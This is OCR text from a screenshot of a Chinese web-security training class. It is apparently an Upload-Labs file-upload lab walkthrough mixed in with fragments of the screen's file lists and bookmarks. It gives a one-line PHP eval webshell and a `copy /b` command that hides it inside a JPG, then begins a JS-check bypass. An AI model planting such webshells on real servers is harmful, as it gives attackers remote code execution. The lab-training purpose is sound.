 网络安全就业推荐
bilibili
腾讯课堂
预习内容.txt
核题目.txt
4.16.docx
2020_web安
全培训第二...
Upload-L...
通关.md
~$成殇
4.16.docx
2020_web安
全培训第二...
uploadlab...
~$晖
0416.docx
dama1.php
李华西
4.16.docx
20200415_...
孟凡
-0417.doc
as.php
成殇
4.16.docx
2.png
吴晓晖
0416.docx
3.png
李思玮.docx
画板
签到
答题卡
画中画
举手
预览
工具
有道云笔记
Web安全0基础到精通
课程:文件上传实战靶场(
实验:文件上传(合天网安
note.youdao.com/ynoteshare1/i...
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
»
其他书签
有道云笔记
Upload-Labs-env通关.md
保存
分享
演示
环境
枫雪明玥
操作系统：windows
26
0
WEB服务器：phpstudy
分享时间: 2020.04.17
php版本：php5.2.17
php组件：php_gd2、php_exif
apache：以moudel方式连接 配置文件httpd.conf 中 LoadModule rewrite_module
modules/mod_rewrite.so前的注释去掉, 寻找关键词：AllowOverride，并把后面的参数从
None全部改成All
生成图片马:
<?php @eval($_POST[pass]);?>
copy 1.jpg/b + 1.php/a 2.jpg
pass-1：前端JS检测绕过
有道云笔记
立即下载
JS代码对文件后缀进行校验